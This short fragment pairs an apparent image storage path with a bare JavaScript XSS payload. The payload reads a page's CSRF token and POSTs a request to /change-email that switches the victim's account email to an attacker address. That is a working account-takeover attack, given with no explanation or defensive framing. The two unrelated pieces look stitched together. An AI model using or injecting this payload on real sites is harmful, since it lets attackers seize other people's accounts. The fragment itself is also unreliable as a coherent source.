 <script>
var token = document.getElementById("csrfToken").value;
var req = new XMLHttpRequest();
req.open('post','/change-email',true);
req.send("email=attacker@gmail.com&token="+token);
</script>